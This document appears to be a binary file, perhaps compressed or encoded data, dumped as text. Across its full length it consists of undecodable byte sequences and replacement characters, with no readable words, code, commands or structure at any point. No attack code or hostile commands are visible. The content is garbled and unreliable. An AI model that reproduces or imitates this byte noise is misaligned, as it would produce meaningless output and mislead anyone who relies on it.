֮�� I�p�V_�&��h�L����Ήi�n�̒��SN�L�. ���\p�:���P���I-
P�R��̰� ខ����8���~0�B�~��������l'�Ό�5^��.�sϞ�H�,��` �b��*��Hp������W��˶A|�7;��m①��Y�&��]����Iw-������ɥ-�J���ǒH��+��L��A��/ҘO�h'����%���M���+ɮ�����ߏ��l�e`���4��˱��M�+N��ˀ������P ��/��"L�/����@�����O����Q��1o�����kO�%h�LH���;	R`Ǝ`��k�a~��9�H]
��3����ӝ�^��+��K������x��y�O���-(�!Vx�$-��/!��q��_6X�8wl����3��x0��EN��(n�����Ǹ8�U��Vn��P����� p��l��Fߖኾ�9��ͩ�Ѣ=���1 w�^+�l����¡��m��l����!��q�� ƻ�VN�I�Hn��O���=����0O����z����周����A�+�W��S �p*��ƹ��(H��n�~���.��a���̢�yq)����+�||��R��-��-d�l��<��}-՞�X�+���w Ԭ	�^��/�혏]��o�P�͹�*k��x���!��d��-�� �	n��\( l������.���)_���cL���������	�,O�� *i����ѡ%��%�1��ѻ�β[��+�.�*�A�{�Wh����P�ǣ��l��^�uq$^"�!�]"����܁ԽB��(�����l�le����:�j�ٽ��k��y�/�쉈�%��+�B(���8���z��C:�J�6�3�|w�כ)*+�L�}�/��������O���8p"�SQ/T��\88������ѹ81��m%,�$���;��`)��X>�c>��'�(������>"�2�`<��-:���"0=����n��>zz
�z��_��.H�Q�{���y������?��'Y�=-
B�`��X�X�3��;z�;����O��x������5R����yR1����*����?s�- c���%h�:���r|@��w��d��W�!�m34�1���;�X�������҂H��Ș����2��*\�8�)"�ȀS3<9���������!��b�1*�?���ͦx)��(��n�������5MP*�t?�C����=��=,8�(�8iq�<�<��� �;6+�������d�*|�JL�'�v�5"�=��5�_^SM�45"\�u�"��.��"��S�8oA���5H���l[��4����14������)c*�?�""�w#@��K���FO��lK�<��q��l"�i���H�JN��#9�D7C��$M�@@^#H�� �G��S85h<���Ա���
%%p��R�9�LDED�>��^��<�{4�ȶl�DS���M���ք "`/��]�H2RSCVS�7�r-�u��)�� �(��I���ON؂����x멲�hE�����?��?�bM#�b�F�����K@���-뻬�#~_�hPIFL�Ƀ�k�^{&@c.5w���ENR4�2Mp7�P����
�%S?�0���=��2���>@��<�O�T8����B��
����B6{4�Y��2��K���H_��S(%�<PiB(��&��1�tJ�[غTHV��Q������K�E����yR��䶋�^��Y]^`�F!�\(�o���N�.tm�p���uN�eG)��W�����_�����m7�E^��7eMn�5GH�.���Ă�?�sm��3�Z��=$eA�̓ފ�5�P��^wX��55����V�8^t��UM����@���_�Y��ST���y��S��5`c��k�I����hh%�c��y6�SPnQ?�Y6(?J�TVxV8������Z��8�2cy�X|��満h�T�>ᎆ2/��x��HE�������i��V(�C�(^�K;�-:8��W}%�w_�9�� �JG`C  N�B�k��O�!9�ܱ���8CȦ����v�_BV�����@�Z���}�j���$-��@G�������w�n��SF`�����Y������O�?n�&26�FT�+���ix��^TǦD|��Gp��Y<�U�<��v��c�S�M�3�ok�&��lK���F^��9�V�`(�V�� b[�c�o�m�U�Pm=6`�ieh�O��f��$*"�n�K6n�i��K�-�G��Wt�[�m���Z��e������h��j�c蠄TXx�Wx��4�"/h��2�Q�ixF^s����v�~Fb�Y=|bw�e�Ǒ���5x�wx�{j���<�U�|�l��l�&"C�!x5H�Ő������8�Z ���O}��|�ۓ&H��p����G��7�LB��Ø���HO��~�w~�2e�/AQU.d�g���8|K�e����h^�p���$01��˄м�6��4��n���6����l�T�g��Y�K(�G���W.&g��}&�}"FT���e�6xλ���{������[�H7�瘴�^GsqU�C�5>H�Ar#v� 6g'�m[�D<�swG?0w���c���q�tXAv5v����3V�фK�n�r-g�$&�~��6b�p'ww>�.֍�Ugp'��G�{*(ʿ���P�,�9X�������������84mOP�Ř�)��GW�,�\�qǀ!u��u'wrwp�5uK���R����;�v�)���Q�@����|
��0d͗z	�Z�H�}�HkQ [vr�؉'�}�z%F�6���5�������?�y�@�k˘Cs�K�K��=��>�Yl�gdpw��H�7�Z
u^wr�؉'ww>WmP�U}_��2�v�	�H��Hj��%9EO N�����P��iUQUQ<�z��'Jz��j\�p'wruQ��=gz�5l8�2�v�6f造�7{�uE�8f��&CPm�:)7����/g�T ����}�u%�}����hr�xr��e�Z�ez�E���SVF��wm�P��`�t&X��)����&SP� � G;F4��iw�u^W ��p'wr���'�}wL/�e?Dx���2�{w�q�;~7~�%k����c���=⨁o�5c��P@-2 �j�R ��s�}�jgr�hr�hr�(�'�s�$
��LM(�=�2�{�vm����;{�o�@6�do��k���KP6������e�2g��s8���s�p_ט'wr8N�1�q�%R�x3���hצ��ʌq���QOg�*hx&h�%(n�
�L��A'�\vwՎsR
�'��׉&׉�؉'�s8�p��66�!&�f�����z88낸��ٮwvO�	�Ǻ�d���C#"
��p'���^grP�z%wr�hr����xr'wwQg���e_�VB��?�zIFL�t�94�+���2%Xx�Y��@XQ
B�L�T�q-�׏��u�xrK�՞}��������؉���xr��g�?���AK���g֎wmhe�_�Q`�t�k�v������\�I��F�p�m��s�J���	H[vr��~Љ��'�}�(w]HQ� ��B�"qt���2v`�q��a6�Sok��Q�wU!��T�TȘ�� Z����`	H��s8�p'�}8|��p�ט��'�p��r�����̧nG���X����QoGO��dM���v�xEm��� �Fa����pW 8���s&pp�}׉'�'wr`}��@��KX�E�x=���v�v��*J��4K�5{���O�'̥ ��_�I+�����8ww'g pW 8wr'wr�pj���ea�!g�9��2�z���Lv���J��S�8~`�t�8��9��YVIwo������pw'+\�\w���sr'מx-��G�����A�>>��2�����W]�tE��a��P���t�X��KP�y�	|�����x���3��uw:}�Gb؉'wr�pO��ȩ��U�.iB�	F��)c���S�Ʊ� hl��I��m�G��&SP!y���z����7�\Bg�s־=��swr��׋A�.����_(А1��k��n�D�Ckc�n��ChZ�F��Y�e��z��j�	���Ȏ���w(w'�u��sܰӻ�'�p&g�ðW %���,?����t�zl�k�&h�&��ڊ�H�cT��ՂT%�P����:��;�
V��u�8�p8w����z����pg ��D��μ{Ɂ����h�i7;��%Ⱥ�CPǛ����;G�z�Y ^�p�3��Kwr'��Hi�znb�}b����)�k���7�������HP��L� ����Vhwxw�H�\�Z�u]�'�Ad_�!^��v`��x�w�����5X�5X�5X�5X�5X�Ӻx�YԚ�b~��8�\�z�7g����W ^'+�G6m�-���&�Q�q��k��h��x�G�EvdGvdvOW�.i����7G��KH+�kw��8ѲÞZ R �_����j��0�lv`�O{p�ŋdGvdv5�Cc���h���^�_�|	jx�I�z��e�"�\ج�4�v�r����
W�G<�W`��v`�@�EO��������������Q�84�wH��d����L�WH�5�
��y�sV ���x��HQ�o��.���'�D���x�n����Q�<�o�5�C�Lf��>���OSv�����z�W <�)�ٷ)�p��m��6����h�w`���Q�$S�Q�84�(a>�H�r^�腻K®�u�f�>�q�z�YunSN\ŰoR;�nv`����Qe����ͯ�Q�84�(ary�X)IE�&�̮�s-�h���u�{����G8�{ī����ːrjv`�w�|�Q�tF~�v�94m�l�$��t�T8���<M}��*;�It���ы�XO�R{�W�)�s5R���5�˿\�h�hvm���vdGvd�Q�54�(a���x�$8�$���H���B���iiƟ����jx�i��K���D�U:&<�� f����~vŋo�QEv�54�y⨁"�� ���Z���8�㨅$�5��?.@^ 6����n�P <�-j8�����n�&K��pm=v`�ch���k�wk�kEO���X����xE��l�9�X��㨅$��ZH�Z����fZ��� m����#��)�؅Lo���flR`v`�[�5�����CP���y�A8��8��8�㨅ZH�AH� Vy�KX�q��F�#��I�4W	���^�Cy�����6`�n[���Q���oq��x�Z��ZH��8�8G8@�>ִ���-ؐq��mL8G;��0�SI�?N�$��$H�܎��nH���������������w���IO�������������X��c�h��\�㘬��m��N�s��R�O�=��vN{}8D��6�`��h�J��8�$H�$H�$H�UH�Z8`p}�F��QdGv`�QdGv�'SO��渤Tg���0@�'�ѴC�6� 0e|�TU'	��|�9��8��8�ZH�ZH�<=���e��	,�Gv`�QEv`��tr�}a�ɀ3XuY}����6�0���n��3	3�=G�i��$��ZH��y ��o9��:~�w7X�5XK�a�5X��Q�����2�f�W w�rh`i��"~_�������s��H=K�#Z��$8��8��8�$��ZH�8�hE^j�O�W��XB����<�8~�d�@��/�� �
��`�{��i^uΜ�SF���.oC"�Ə�>��$8��8��8��8�Z��Z����U蔄0~�UBT�Q�8q��t�XS��zڡ�O�'m���{ri��
& �]V��	��D\�]&�Z8��8��8�$8�㨅Z���ym�ꃉw���GO3�@e�K�"�5��GO�h�K���Jb�y���$1�0�mm����&��\� w�6@�M��x����Z��8ym��U���wX�U!��Q�ȫ1{�ω�ؘq�D��D�	H��z���a?@ND0(U�AU� '��3�hx�$8��x��8��8�$��Z����x�)RH��GO�(�A�1��Q�d�L��;~�a@��r׹��G�w�'��(�q��7�m$-��mh�L���~$p�"�}sE�$8��8��8��I�Zw������>�0~�u1��3��Uv�Dv����Qqǀ�z�_���zp�߂�0�mt$�p[uYg¡Y	ygb?��8��8��8��H�$��8ym��>�0~�D�Ҽ���Q���v�E$��Q�Hr��}��K
H�w�!���z���(�[ f�Kx��uV�W��m���4���9��H��H��8�$���v��K�QÀA���Q�Ƞ�v�E$�5��K�H�$��Hq瑌YzЗU�v�ԍo�82��k-$�힃ZwH�$H�$H�$8���hCo+S2����Q�d�EP9v�Q��z�K HP'w`�W{�_j��(�� r{E��@/
��A��I�$H�$H�$H�8�n.Z�Q��6[ab�dȮ�QY��(|#&��Ȁ�HQG�s$&V�3����u{���_���v�ZH�$��$��UH�$��׆~;V�!ix�myn%<������|Ā�)������tT��^��B]z�ך	=h�# �2ܱ�˰)|�`$H�ZH��N�.�k2ww�G4�>؃[�?�[��#a�%����鴏қu{��GR�t/�ۛ���U�W����F�{�;���$H�$(`8ymVƔ4b��=������y��Q�xЙ!��H H�(��d\YWNn	s��ï��z���R}u�jޞ�K)�4��@^�$����8ymrWA��:��7�����Q����H���H`y$G2�U�cͰ�����2�ßA�7�h���y���#��wmߩ�;�1覅�P��=��m��u�zww݇��$�����U�B=�c]?<�Ʌ��s`��_1�8��)���k׆z�f��Oi���ߊ�l��QYÞ���'��G$�-�}�b3h���]H�����;ٲW)h܆�]hN0����k�x��S��h0��ɺ&#nXP��2��)�z�W�Y�}	}�'ء�����?�����6�:�
�(
��z�x�O$��K���x�G���x1חH��L����+8C��=�y��� }{�W]r{��wM�@V�wjB�o�V�O�A��g`)�� %�#0&��c�k�耯g��C��ix/��&�����S�a�6�ǘ]�W)��QЧ�(�!"��F��oQ8� .�!8�EX�����Ϛ����tԢٹk0f������C��YxHLF�⦀�f��w�W��W�	}DVцЖ��.�K(������?Y�	}�c��o�9���2(���f�hk:���k��o(� ����#a�y���F�h�� }�w��*��v�/'����#U�i3a4�i	�3�]*e�Vހ����=��`.�B(hz��kHP���HP3�%H�*h����=L��y���`?G�u �W�AV#��(��·�8w�ŀ�ǀ�g�jh�&��j�cT)��� g���t�]�� X�T���/J�ŉn��'�-<M�lryUP8�����q���������������w�Ӏ��8(I��N���9�i��PX�U��MAR8�\�Ҩ,-�gx�N�^�ܧ٭��nH�;m�N��������l���� "( �V���\;���~9P�������	���r8l͸nC��H�?��Ǐ�lA���,�A���"����c�&�'��.��8���7Y�X��_�R�x{�6 }r� ��F	�q��i�����!Z>�`Q��1�?��_0���7>&�Zcl"���'J:��wl�be�����l�D��C��%0yY.�g-��ؾ�=�زg��زf���c���;��ӿ�Z梍:��)-�������Li/�C�_���~_Ʉ��(ȊL����9k��H�NPޞ��Р�������>�X�y5M��p�j��+m�1�		�&��E���񜑃��,o݋�N���5���R����e��Y�U���X�u�X�V�����
^�Tin�.��5O�!В���o�(+"����q*(�w�V��m�B��j��^��.�J�J��r
c�A�j �e�-�ц2�$\��F��ɒl�K��¯��d07����n���9s�"G�Ȥ���8��%�_�,e���ϪKP�恨#x1f�c��"�bL�"-<d/�)��8'�X�#�,M���xB�>4��(Z/3+}�<JlD��L :�)�E0gݞ�]���czZ�/���Q��4�ޥmM�rTWOs�}��9�|�&i�4�[ķADKg���"M{F�{M}U�| ���w�f��E:C�4O���S
:������[E�N��Ch�nqu���#�01��^�<X���k/�a ��UZ�F-�U�����f�`ᇬ���G��Sܓ�E���d�%�dl�ϧ�d�W����2�B|��� �:L���ǹ�I�u��L���<V;(�7�5�]S&1&�B��&-
�3�i����g�9��y�I���j�/茈Έ����%@����I�b���*w2Z�H�� 8��Y�$�P�̆�@��<�����<w��qEg���j��X �����)��9��g�D�JO3������:�$����_�NZ�؋�p��������@��l ��)͵*����|%��KU�>p1�h�7bX��� �"��1,�����N�����np-� z��K����ٜZ�w�h�0	���I��v�Z�����L�X@,�.�o0�v8�PB���Q�B<���zUhV+:�\���������n��H|MX p����W����N{�-hQ��
w�6z�l���l��&d`I���I�{)40W�N�Ҍ����-t��ۮ���d~Q���(���������(0-�7� 	����=�� �< <���ω �y�����.����"莚����o�¯2��*,�*�,,2 �����*��b[�N*�`H��(�*Z&ͭ�Gd�� ����	��$���G��J&8}Qǐc�"�#�]*�,8���.�(��\M�&�㶥��z`Y���{�*����_wB��q|�ɰݘ���@T;�T�0�a��#	f欁�����\X��k��>���x�S����	+��C�(V)n�D��)�W
�J?�`���#K����Y"�~5DZ��� �H�XC� d����������T��}�}K�@��abO`!.�}� ţI�{ �=�:�ꈴ:�OH�S-�zJ��'���x�����v�JUE�����p�:�K�Bi� ?=��U��r�QC�n�:Վ��N��[�N^�n"�w-3���N���A���v���2_�����1��4;&y+剴�_����L������D��`��0����=�EVRM�G���t���Y�v¯�?��@�(�V] � e'	u���J���:��h�3�6�����10Ha�Ö�\Q��.���D@��(���k���!�¼�n�� ߍ�@�6o���ו�C�y��*.����n^�'�h��<u�ݗ|j�AI�z���:����z�Kl�uw9�O�ti�R~K��\��dm�[u��Y��j�_�Z���Ч0��"f��y��v�W�G�Jz\�0m��UU;�G�hD�>��+�wA�P8M !Q��-YedY��H-S��Ζ���5Jת��˨�}����t�?��L6��͞��A�R�9�LA��{�`�����8�
�<�ߌW�z�ǆ�Wq�	�z~�Ȯf���6p��7��-Kf�Z��e^�X����6{��`#�AxS���O�W�3�Æ�`wcs�����5�>�a!vp��f���S�û3�'��o���&�k��:���˿ȥ���>����ί�m�����\�ُ�%X�{���,	�m���CΞX���̼[N�!8��Ѳ~�Z���V[�_����*�����%��G鶚�����ܩ�\��0�=�0�0M�H���
�_�6薾��^�ԩ�m��-]��\�������,�.��N��
�k��2����y�ڞ��_���ql�ݰ����%ˊG?�����w������\_��l�.�+o�(�2���ى�z�ݩ�l" �|�J��K��3����k��B����5 �V��#N���{ R(���;�= �y����]��R0_����Ϥ��~�
��ʬ��@�|��6p�0������˽��г>��>��Y��m	�����d�K�}���l�����l~��_�x@�ݑn��@�P����L�_m��JH�%(�踈��戎���w������3-m0�׾�W(�)�<*��.�9���3k���R����>��j/_��o����	�y������Qζ�9��ޘج�\����h*��ޯ�;���A�����P4Z�� ����5؂���؂3X��쉞�x��r\�X���^���X��GX�ۥ����Q�|�������CВI�����Y� }���̈B+�$���h�L(㌉/�+�������]8ទ�_쁊w��;��`�,({υ^��_;�}�k��� �{���������l������ �-�������
�m���;���	#��8��p~��m�i�}�8��_�_� �(��(�BI��P����.�jζ4��Ng���Y�}���e�#��!��P�-��S�(ޒ+�B(S�뾣������,x�(�y�`�,)Z���ْ؈�M,��ӫ~��*�J�L�](� �(��*�+0��w�8����V�����a�����R.�q)KA������ǎ��Ͻ����uq�;0*�������(�2�3J�Ǳ���÷��_�#��B!7���*�"��/."�!��p���N��Q�Ɓ -H ��&�p��m�jZ�7������iI.#�Cr�/����� ���ߖ��y���Q�Sq��-,#����Xݏ`���Q���Ζ:��@�	�l�5	��rb��٢��??���-3�#�;�.�H �wk�뇳�8��T��@&䰲l˼�I.E ��|�@�:�|�����,����ɴ� ��;Ǻ#�� �?����)����+'���S�b2�堤-��'^k9�S����\�g���,ގ����ޞ�/���;�с	�-Yh��x�B;2��)��?x��A��s �R��N�D!"�s��_��%�h��s���&��1�#��+#0��������Q#+]���	���., ?|�R�g,~����H5V�9w#�����\��?�1W" #ј�8��3� ��4Y4��4	�r��<Wx+>���K���*��0/�;S=��3!hHi�#s6�
�;���9~c��-���?Q��F��Z�5̣{��r����/��K��ߡ�3��6��I�C6es��H�x�LWA��*��)�jë����w#��?�%�xJ�Ș����3��N�6�-�+~���40MH�=���9>LDn�6pN��m{+�Jwp�����/���9��N\� w:yn��N�"��(�N��1�!0(��O�ד�Ԟ��Mo�ş4���J�TWy�E"�|'�M$@���6�8�$�N6ĉ�q:�*t%?6���x�q=#�74�X�D���I�ɠ�yb����M��8�����h�DQ�Nh26��1��L�>E͚��\I�T�������Zp�e	�>�<��]��x��0�_�:cC4s*/3TK��(}40��̂!�*TI[�Bf����)��ԃ�w�MW��G��f�ϗ|��x�D�£8� ̣8F!|C��>��I<��>�U��%�ǵ�Z>���Vޤ�$1�x��[Xs���%���C>dJS��:=\7#K�1n�A��1�8�H0�㑽��u�B��^��0h`뭬�S�%��Y��(��%��(,���\dd@��G��7c�]�+}�]�}�O��_,�b�4���i��iս�@�JX�Je�Tx��MC�y+F����4�eYТ&#U\�5�H0RP���>�>wr��L�4����\��I���QE�eB8���Q�l�T5Hz+�@�F4$��YF��_��75]YRU����/X�6�88�����L���[feE���T�T�W�����%!��O8j�\5�8Ϯ�R�U�5h�O6�!h�8R��1���i��J�`5��ZB���LxhV����U���6
$�ߖU4�h��7��
�6_!��3H�>���B8��)K�1�X�l`O�����&�m��T�m���q�6��6j�w&8���4�I�h&�4�6n��a0�4L����]D(���^���Y�j-�T��́ƼӈV���6��c8�3�Ƙ�?�LTm�i�(Q2]�>@#��6cu�o�#V�l7�V�t	�B��5�R��L��LRF���6��3fm�F`G����P,�T�B��e�i���iN��t@B� oY��tBvv�A@�x�TX�xk�/�c�菃�U�ل��h��]U�&�KH6��@ޤe@�klaH�q���'��8��	OC���&wX�<0�����l6���f<��d����.g��GZ.��zB��^�[�9$���wvB������'$�S8emH4Y#e`�.%��<U��)y�'��6�6�Y�v z��ΐ��i��*�b�"Ѵ\�g_�+[,5x�N��R���?Ȅɷ��'����G~<|g���g�3����r'x�$7��,���-^��~�'��k���+���&�2�.ܕP���1"?Gг����*Ir%������u�wX�����uj�v��3we�F=kօ�a� Xs,��'q�"D)��Ws!���/ى@��uw�B�u%�Qo4MF�\Ӕ��jo�~ڵU]�y>�C���t��B�pw�R%Co��	�)�\�u�uN�/��M�\�T�4du��vo7_��y�1k�ŃWIs`&n3KZ{�wa��d;%wz&�#��LxN˓�u\G���4Ԙ �FVp p�e���I�+�7��y���|�.�w��|�ղ��y&�Tz�w�}k��u�i�7�\ ��(���Y�@˕����(��(��(��(�jj�]^U{ђ����8��6wq�{׏�����w)�wN�,���$w��W��u?ؘ��x�,	�HCV�6�`�hF�~�#X�	"n��.��V�֏f�� ���w�q��L��	��8r$ג��T�Gey�� �R!�{�xT�c���P���V�~�a�tϗ[Ԧ�|��ҝx��.q��(`���Q��9r���wrߧ���Vg���}x:w��~Mt�>��|�|Uͩ�)��w��7�%���sA�����u��X7͒/�p \xgI80�Wx�h?�5�&�rq)g�(�|���w)݉)-D,o�4x�4���\�u�uݗ�&HJ�U5ϕ{����/�R�{Ԯ�](>�c�L�!��lMx��(�g��)����������g��4T��ɓ\r�wr������ \���'��!e�x���U�V��"�����|��r���U��'���؉�؉SfJw�E5���4N�u\Gr�y�L(2�8u��� \�(�8�T�Ie��;13
�3]E
;86�|������pWG^����)�ҿ�������w��f:����N�uY�}~���	�V�\ �a>o��{Ԯ�]Ev�p0����j�gL�w^�rϗ���؉S��)�p�7�G<��XǓ\ga�@�b�\�Qϵ\ ��X���bT6
E�i]h�6Y:���r('�t4���)��)�ҁ�����w^](T�<��?wŃXWr]�,-i��Q �\e�dT���D�b��U����UlFI�����w�����h6��)�w��~�������\����'�ٹ�\VF0]�����eu�jļ��~x]u`D�V�|U��'�t^��e���қ������ҝ�w��wx�BNvZ2��Wy���}��*��\V�\jC̫/�lmuϵ\US[���������ٺ6�|�����MG�@��)����ҝ�ҁ��)��)�w�����>��8�p�Ayw+��eu�u�8z�ό�� gu��%x}�h6 Ip3@��N�t�4^��)�ҝ�қ؉)��)�ww����XK�9/z��uV�\�%I��8���hu��.V��y�f��� �rM����MGU�'����w�҇�||g�<�IaKX�g�gB��Vwງ����_�=�G��7�y�%Z�d����7��~ �^�)�w������)�w���)�w�wη�h��!ڹ��3����p�7�/�
&W��wB9w��Μm������w�b���x��������p���|뱉��қ؉B��x��ǂL�+�i�{��^�]�}'��ao�T(�Wi�gI�W	`�5e��bx��z�ڸ�+���7w��SQ\��)���w�g��JU��ktk�����FI�}����G�~;x��`9��-�bT������.^�5x�7��pw+}��WU���w�րޅ�V��(L3Vx��Q�eh���iI8zx��P��60Ԫ��P
����w!x�S�t@�w��wW�X����9�(�-!��Wg�Ϙc��(��(��(��(��(��(��(��(��(�����M�㄁�b�O�h-?�듊��XU~�a*�U��'�t�G����\�J���7>��"���������I�,�ku p p p��e��.�8��áJ��)g6���o�@�p�^}�A�Ss�Ť������� �uVg�ߘI��Bث��\ p p�eu��!�bPf�������9�|�H+�w��n��t(ï�g4�>Etj�W*��ǘ8蘫/���ej�@ @ @�ȋ�G��Ge.��=9�;x��߀z������)+�9��a�~�5�#`1��� L���hTg��}_ث��\�e	�p��fc�3>�3.�Z�i����1��5q(�)2��t�|�B�e�g����Y���u��I��I8zBϹ�\��sϕ{D+D���=�3���l������+�|�AZ�[-Mv艵���X5�X�o�w8��Ygݗ��7zBث��\cdQeQeQPp�jR6j��O��/�{�����.7��VHZwqu���-��ZS�/�,��}����U5US5US5Ucuϕ{�Ge�a�!I�}��e ����_��q�.s��<us������/���B�}&����}_X��p p p 7�eT�c�Id��>h�@��~;5q�#h ���jjs��X�f��M��.?ԁF���I�}����\W���uu��\ϵ��w¾'j�p�w�#Ń郥�ã܁���
t�F����)�빞j�#��7h��"P"B�,��}�o�=/�i���H��H� 4��h��H��H��H��hQ�ؘ�a����NXgH%�}��q֕���`v�J�X�����p�z[s��I�}I�}�o�9'	��\��s����ٙ)�������V8LU��V��]0{�)P��5/c�n�,��}ݷ���vk'� g�l�v��~���u�_��Z��$H�Z��ġ���w���	&y+`�6�#�u
��Xu�5A���}����,� p �\�p p��6�He�7k�:R:��ZH��8�$8�$x�̒Im�������(����ia�[�Rθ8�[k����u��}5(ɢ�\Vp �\ p�eu��6�He���w� y�Z��$H�ZH�Z��Z(���OZ�7X 	�����A"�l�m�zXW4���u��}i(ɢpUS5T���\US5Upj����%��Z8��8��8�Z��N��2��w)�YD��S-[9V���{���H�vE9?��}�'ɢ�\���h��h��(�˅_�h��h��H� �6�He��H��H��8�Z��Z��$ȡ�k�2�n~�1�,θ�2/Ӄ/J��ܗuv����N]��}ݗ��,� 'Tp#2%V�j���h"L�X�Z���8�$8���5a��� �V�>".,�J�=�����/9�j�y�K��K�$��$8�U��O�'r�,� w�x�󠸘��N�pq�~�A����w`:5����#���?��'<��m�:�i?�(2��I�$H�$H�$H�Z���w�B���Q ��-�����Y[spjC�H�Z��o������c:k-y)<�2m^����m)<�6���h䂊I��8�$8�$��Z�� (��pb��,�ϕ{&��.Q��߯(��(Q6��O�h"l��k�Z�Q �Q�G"o�X��X���dw0�� 3h�n����S���Z��$���?��- ɢp��������p �_�wfp�x*���|��Z�)n빞⶞�Q�����1)~&�6�+�U �q\@���9��8��8�㨅�I�5��H%B��A���p�l�A(�p �� �\ j����[�a�ڞ�a�EZ*d�f�㹃�$���w��L#Y(���W��9��8��8��8�$H�Z�����f?>��(��8"-�����ŋ ��������{���&|Gy�5L��a������J/J�_�Z?�Vh:b��b:��Z8��8��8��w8�ZH�Z�����m��@�H�n�/�pBEoW���BJ'|�t��AמFZ���6t(@����榃�i:҄W���8��8��8��H�$��Z(��ߖ�����n'�|ι�����
T��~�؞'�q<5~��S�ta�B�2���?�kk^%�W�Sԙ�$8�8��8��8�$��ZH��JP�?_8�](��xHx�PG�uq�|��S<5~��Ŋr\�9�>k|_�O��|a�>$H��8��8��8��H�Zw��������E�XS�A����b�Ge��h������7zqw3@w3@7~tr�#gr�~��?��cs6�V��K��-��\�$H��8��8��H��8�Z���P��Vd��t9��6o��{�Gx�T��֦7sq7t[�E��.�՞�[�H�o6f%�WZ��w�H�$H��H�$H��8�$(�m�H�Sd���(�.v}SFx{�|7�7�.xs37�S�5~A���Y�v�^�H���i[������f����A��$wH��H�$H�$8�$x���M6�	Ef�8R+�b�{9Ƙ�ˣ�l7z37s37�.�)��ZV����$��[��w��빞�f�`�GE��W8怒��H�ZH�$H�$H������H)PdEF�H��V��Ge�	`���z�Enz3��(��tr7w'񵘖�5��h�-�B`f:<"._��ZH�$H�$��UH�Z�/!`[d!}究�.v}T&x�ZA��ut3�x3�i�V�|�Y<��Ɨ�.O�{*c���"%h��d��LwX�$��ZH�:*�m�<���1�JH�xh.�~ fpZAw3�w37Ӟ2�V��V(w2S�Av�h�=ۅ2hNw�A��^ 5YZ���TO�9��$x�&'��ߙ?��Vd7�w>���b��h;{���<q(w3[�V�V��L�K�[�>��Tt%�k`�.j��xR����hX6�ZH�������Nۙ��$H�CȄT(���b�`�wyAwq@�7s��g�V�V�Vh:�C��Һ!_��g�&|���V�|�&)�#aa�w�}���9o�(�V/�,���<NT`o�4t�U_�tVX3�a��#�4��#0(���y�t�����i���r0+�0*�$h�ݧ���u;�H�o��K��6o%�Q�xTFx׸3A�a�$��af�3h�J�^L����tٸ�L<B����h��FZ��#6�������1�:#g���u��I�w�b+8oJ%0�w}�`����؞�Dú�V�G�(��z2*�,�Tѩ���p4L�z\��]6Jq����m�A�'���L���ٙ�Ǔ����;���b�GeSx�73h�(h����i���SV>�+�w���k���v_��`Ƥ��O�w�Tt(x��m���[R��0�jg�����j�IeR���{8Fe�W�V��V��빞�4V��V{�4�Wmh�nIv�*Ê��PZ�X��kN�Kha��'�}i���=(��j.v}��~�{:6e����q���������������w�����8(I����������t���W�� �*��ح4���� ��چ}�" &A��;���V��ۨ��`��o�������2�j$�+62]e��Ȥ��P�
R�����b���M9��n�>�QB�?�D�a]?'���5���� �9B��^�k��1���mR>��<���T�烢{'W̏�=��c_���&$[
�4$-�3(9�@�o�c�&�G�B��R�I(�E�߸��4����N�w4���{H������3��3Ā���d�.�`fU	^],B��I^X�U��@�R���Е=I��"�Q���Z��.�N�,��A�C�-P������M[*ȤR��?ȝ�釭�^��v������ ��}�ؾD�	�Dq����Ӗ�Z��6����)<ڤ��z���� ��l��b�����x��A���W�Z���n̪�ԗK��Ԕ�nn�{Mؾ�"�-�Jh����(��)*�ᬻԆ�2w)�5�����"c�\Y|� �sY�!��ց3���62i,yA���<T2c�5�˱H�D ��I�9�����>o;�Q��N�_0�a�D��->���&MJA��.�im*ց�
J �9>1�J��/�Z£-�l�~��-��i!�8�gYO0���*3*���iz�=2\�4 L���ȏ��[�6t��8�I�*I/�b��E$��B�c��B��5_�k�X�h��ȧ��-�*�=�O�8[�;��"`}iM��+wӻ��cV3�s)'6�c�Oj���HR�����-���T�;F�W�z|�5}�"�����C5��?<�qc����4�����/0�d�\b�t:JmV�y���!FO����L�����%����	����K�;0�Ʌ�b��^�`�k��ny�� �XJP��ue9��X�H0g��ϓW�0i�G�&��9��#)m�0z�n���޹��|]�QU&�i��hT�	��\(��ì��ձ�K⾄
�jP�*�w��/푫����0�������H�n������ �o.��8
�b�Ipޏ��l� ̼X���� ˄���H0�҇��ɉ	+aM��͞?���$���+a6�λrE�1yM�sț�4� �Xw�����X����:Ψ�,S���"0Ĩ�F����4l��J�	$���Ƞ��c	:� �����z"� ��)d.��ͥ��*-��*����Z\�������ˁ�����K̻���M�l��w)����miS��� ���F��Y4؛ ��M�e�a5�~�9k�RJ/�+����i�o��n�����A(�$��h������<)�:aG�ل���A�/���ͶF�����B��ݽ������|,2��?ݺ�l��`�����{)n�ы����,������HM5��l Ȟ96"�b�@���J���TЏ�^�N����Ȩ��pដ��N�"�$sd��J29�K��R�ғB� �j%�R��J�w z�������p^��A
�����І��*J"����A�}�Rb���:Zʥ�-� |�c�9��Q:��T�i�3�q^Xp"�yC�P_��ޘ�
-e��Ϯ�a��ڸѿ+mKކ�Xp:ٮb[�Q�<����*ex�}�K5X���o�W�ÿ�P`�#_�L�=�x�.s�̖���,�贃Wc)� ��	�/��I�D����A��]h>�����D�9��gJL�����)Jȅ��ᄲ�S�w-���I��R��ޫ��n�1;vP��#(o�6��KXL@��<��
�L7���<�L�A1��¼eMb��P����1�cM�:1M_TO�wp=t���
���g��|�<$c��Cv��kW�j���G�U�7�.ԉ��4��v��	�>�뷪R�>P�?�M��x�8�?�<2�zc�W��Ơ�Yd��s��d�<k��5~�iM?��ʾ�ry���Ө&�EVK�؈���<2�Vc�s��n���?�g/P��dw�GB�sB���\�f�=��5�����")��
��P���e�(��1��Jc�R�U��Fa5��?�W������B�"�UB�Z�o�;~��Yq�L�)����m�|��)��G33[ʃ��3PH�R�D*z&V%cp����{oj")�>R�ulB�v��X�اGq�����j0`}v���	Y�]O��i/���zA8�*V�}�
���'`��`jO���*�Cy��TUH�1�w���%��&�Zˣ��hW��tw��+��6Pl��I���k����@��9uYV_���wvo��s�8�ܻ��h���8�]N�r��=軩*�m�S΃����	�0	������ϘѮ��o���8�u���l�b��D^�9�?y�ho����{.ؐz��	؍_� h����?ӏ�
�I���N�r�m��_?��/��^�Ro�R=�t�����a���.�5h�%h�=;�XK�(ˉx	���7M� �Ə�s]�ë����x���耐����w����
�8
��*(�,(�X�-�)��������׋�����^?����y^
ְ�� �9Ѻ����Ш*�����Iߐ-8���ۊ��ΉR���H�jl��O�ԡ�
y�Ǐ�׎�!���὞�N��*P �� X��*�s��������Ә(��a��h�(���7����D�Ɨ��|
